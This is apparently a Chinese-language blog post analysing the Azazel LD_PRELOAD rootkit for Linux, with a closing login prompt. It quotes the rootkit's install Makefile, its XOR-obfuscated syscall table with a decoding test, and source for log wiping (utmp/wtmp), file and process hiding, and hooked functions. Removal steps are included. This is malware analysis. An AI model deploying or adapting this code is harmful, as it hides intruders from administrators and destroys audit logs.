azazel是一个在liunx平台下进行动态注入的项目
先从makefile文件看
INSTALL=/lib
install: all
@echo [-] Initiating Installation Directory $(INSTALL)
@test -d $(INSTALL) || mkdir $(INSTALL)
@echo [-] Installing azazel
@install -m 0755 libselinux.so $(INSTALL)/
@echo [-] Injecting azazel
@echo $(INSTALL)/libselinux.so > /etc/ld.so.preload
这一部分很简单
就是将/lib/libaselinux.so 写到 etc/ld.so.preload 中 . 利用的机制是库文件加载顺序.
在实验时 ,如果对应.so文件出问题 在每一次使用到链接库时都会出现error 但是不影响使用.报错类似如下
ERROR: ld.so: object '/home/kai/Desktop/1.o' from /etc/ld.so.preload cannot be preloaded (only ET_DYN and ET_EXEC can be loaded): ignored
无法被预加载 其中只有ET_DYN和ET_EXEC类型文件能被加载
编译简单的库文件
gcc 1.c -shared -fPIC -o lb.so
将对应路径添加到/etc/ld.so.preload
echo $(pwd)/*.so > /etc/ld.so.preload
azazel
azazel造成感染后的后果:
- gdb无法使用
-
bits/types/__sigset_t.h无法找到 - 每一个运行程序都被注入了对应的.so库
- 魔改某一对应函数
清除方式 先删除libaselinux.so 再删除ld.so.perload内容
隐藏__开头 OR ld.so.preload 或者/proc/$pid/environ含有HIDE_THIS_SHELL有文件。
主要的文件只在azazel.c中
接下来逐步分析每一个函数的作用
cleanup
void cleanup(void *var, int len)
将var处 ,长度为len的地址清0,并且free该地址 , 与strdupp搭配使用
init
void azazel_init(void) {
DEBUG("[-] azazel.so loaded.\n");
int i, fd;
if (constr)
return;
constr=1;
for (i = 0; i < SYSCALL_SIZE; ++i) {
char *scall = strdup(syscall_table[i]);
x(scall);
strncpy(syscall_list[i].syscall_name, scall, 50);
syscall_list[i].syscall_func = dlsym(RTLD_NEXT, scall);
cleanup(scall,strlen(scall));
}
}
只执行一次
内部调用 anazel_init,将syscall_table里的伪装数据 复制下来进行处理,结果拷贝到syscall_list[i].name中
//测试解析函数名称
#include<string.h>
#include <stdio.h>
#include<dlfcn.h>
void x(char *p) {
int i, key=0xFE;
for(i = 0; i < strlen(p); i++)
p[i] ^= key;
}
int main(int argc, char const *argv[])
{
int i = 0;
static char *syscall_table[24] = {
"\x9f\x9d\x9d\x9b\x8e\x8a", "\x9f\x9d\x9d\x9b\x8d\x8d", "\x9b\x86\x9b\x9d\x88\x9b", "\x92\x97\x90\x95", "\xa1\xa1\x92\x86\x8d\x8a\x9f\x8a", "\xa1\xa1\x92\x86\x8d\x8a\x9f\x8a\xc8\xca", "\x91\x8e\x9b\x90", "\x8c\x93\x9a\x97\x8c", "\x8b\x90\x92\x97\x90\x95", "\x8b\x90\x92\x97\x90\x95\x9f\x8a", "\xa1\xa1\x86\x8d\x8a\x9f\x8a", "\xa1\xa1\x86\x8d\x8a\x9f\x8a\xc8\xca", "\x98\x91\x8e\x9b\x90", "\x98\x91\x8e\x9b\x90\xc8\xca", "\x91\x8e\x9b\x90\x9a\x97\x8c", "\x8c\x9b\x9f\x9a\x9a\x97\x8c", "\x8c\x9b\x9f\x9a\x9a\x97\x8c\xc8\xca", "\x8e\x9f\x93\xa1\x9f\x8b\x8a\x96\x9b\x90\x8a\x97\x9d\x9f\x8a\x9b", "\x8e\x9f\x93\xa1\x91\x8e\x9b\x90\xa1\x8d\x9b\x8d\x8d\x97\x91\x90", "\x8e\x9f\x93\xa1\x9f\x9d\x9d\x8a\xa1\x93\x99\x93\x8a", "\x99\x9b\x8a\x8e\x89\x90\x9f\x93", "\x8e\x9f\x93\xa1\x8d\x93\xa1\x9f\x8b\x8a\x96\x9b\x90\x8a\x97\x9d\x9f\x8a\x9b", "\x99\x9b\x8a\x8e\x89\x90\x9f\x93\xa1\x8c", "\x8e\x9d\x9f\x8e\xa1\x92\x91\x91\x8e"};
for (i = 0; i < 24; ++i) {
char *scall = strdup(syscall_table[i]);
x(scall);
printf("%s\n",scall );
}
return 0;
}
结果试运行如下
并通过dlsym获取动态运行库里的函数地址,填充到syscall_list[i].syscall_func中
实现cleanup_wtmp和cleanup_utmp 通过编码解码获取路径/var/log/wtmp 如果该路径存在,且内容不为空就将文件填充为0 并重新写入
void clean_utmp(char *pts, int verbose) {
DEBUG("clean_utmp\n");
struct utmp utmp_ent;
char *utmp_file = strdup(UTMP_FILE_X);
int fd;
x(utmp_file);
if((fd=(long)syscall_list[SYS_OPEN].syscall_func(utmp_file,O_RDWR))>=0){
lseek(fd,0,SEEK_SET);
while(read(fd,&utmp_ent,sizeof(utmp_ent))>0){
if(!strncmp(utmp_ent.ut_line,pts,strlen(pts))){
memset(&utmp_ent,0x00,sizeof(utmp_ent));
lseek(fd,-(sizeof(utmp_ent)),SEEK_CUR);
write(fd,&utmp_ent,sizeof(utmp_ent));
}
}
close(fd);
}
if (verbose) {
char *utmp_msg = strdup(UTMP_MSG);
x(utmp_msg);
printf("%s\n",utmp_msg);
cleanup(utmp_msg, strlen(utmp_msg));
}
cleanup(utmp_file, strlen(utmp_file));
}
几乎所有被hook的函数中都会出现is_invisible函数
is_invisible
该函数的设计如下
int is_invisible(const char *path) {
DEBUG("is_invisible\n");
struct stat s_fstat;
char line[MAX_LEN];
char p_path[PATH_MAX];
char *config_file = strdup(CONFIG_FILE);
FILE *cmd;
int fd;
init();
x(config_file);// ld.so.perload
if(strstr(path, MAGIC_STRING) || strstr(path, config_file)) {
cleanup(config_file, strlen(config_file));
return 1;
}
char *proc_path = strdup(PROC_PATH);
x(proc_path);
if(strstr(path, proc_path)){
cleanup(proc_path,strlen(proc_path));
if((long) syscall_list[SYS_XSTAT].syscall_func(_STAT_VER, path, &s_fstat) != -1){
char *cmd_line = strdup(CMD_LINE);
char *env_line = strdup(ENV_LINE);
x(cmd_line);
x(env_line);
snprintf(p_path, PATH_MAX, env_line, path);// /path/environ
cleanup(cmd_line,strlen(cmd_line));//
cleanup(env_line, strlen(env_line));//
if((long)(syscall_list[SYS_XSTAT].syscall_func(_STAT_VER, p_path, &s_fstat)) != -1){
cmd = syscall_list[SYS_FOPEN].syscall_func(p_path, "r");
if(cmd){
char *hide_term_str = strdup(HIDE_TERM_STR);
x(hide_term_str);
int res;
char *step = &line[0];
while((res=fgets(line, MAX_LEN, cmd) != NULL)) {
if (parse_environ(line, MAX_LEN, hide_term_str) == 1) {
cleanup(config_file, strlen(config_file));
cleanup(hide_term_str, strlen(hide_term_str));
return 1;
}
memset(line,0x00,MAX_LEN);
}
fclose(cmd);
}
}
}
} else {
cleanup(proc_path,strlen(proc_path));
}
cleanup(config_file,strlen(config_file));
return 0;
}
从名字上来看是判断是否文件是否可见 config_file是字符串ld.so.preload 即用来配置预加载文件的文件名 MAGIC_STRING是__ .文件中含有这两个字符时,判断返回1 这也是为什么或会有一些文件无法使用
proc_path为/proc/ 如果路径中含有/proc/ 进入下一步处理. 通过在init()中获取到的函数地址来调用对应的函数
(long) syscall_list[SYS_XSTAT].syscall_func(_STAT_VER, path, &s_fstat)
这次使用的是_xstat 用来获取对应路径的属性 ,判断是否存在 ,
另外 cmd_line解析为%s/cmdline env_line解析为%s/environ
通过snprintf 获得p_path 内容为 组合成的path/environ
如果该文件存在 , 以只读方式打开文件 .
hide_term_str解析为HIDE_THIS_SHELL
将/environ文件内容拷贝到line中 .
如果它里面有HIDE_THIS_SHELL则is_invisible函数返回为1
int parse_environ(char *stack, int len, char *needle) {
DEBUG("parse_environ\n");
char *step = stack;
while(1) {
if (strstr(step,needle))
return 1;
if (*step+1 != '\0') {
step++;
if (step-stack >= len) {
return 0;
}
} else
return 0;
}
}
paese_environ作用是去除\x0再比对
举一个被hook函数的简单例子
int rmdir(const char *pathname) {
DEBUG("rmdir hooked.\n");
if (is_owner())
return (long)syscall_list[SYS_RMDIR].syscall_func(pathname);
if(is_invisible(pathname)) {
errno = ENOENT;
return -1;
}
return (long)syscall_list[SYS_RMDIR].syscall_func(pathname);
}
根据以上的解析 , 很容易理解它为什么能达到隐藏作用









发表评论
您还未登录,请先登录。
登录